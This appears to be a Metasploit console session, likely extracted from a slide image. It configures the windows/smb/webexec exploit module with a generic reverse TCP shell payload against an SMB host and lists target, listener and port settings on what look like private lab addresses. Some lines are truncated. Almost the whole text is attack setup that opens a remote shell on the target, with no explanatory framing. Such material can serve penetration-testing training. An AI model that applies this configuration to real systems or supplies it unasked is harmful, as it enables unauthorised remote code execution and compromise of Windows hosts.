 msf6 exploit(windows/smb/webexec) > set payload 3
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/webexec) > options
Module options (exploit/windows/smb/webexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.159.136 yes The target host(s), see https://github.com/rapid
RPORT 445 yes The SMB service port (TCP)
SERVICE_NAME WebExService no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
SRVHOST 0.0.0.0 yes The local host or network interface to listen on
l addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is ran
TMPDIR c:\Windows\Temp\ yes The directory to stage our payload in
URIPATH no The URI to use for this exploit (default is rand
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.159.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic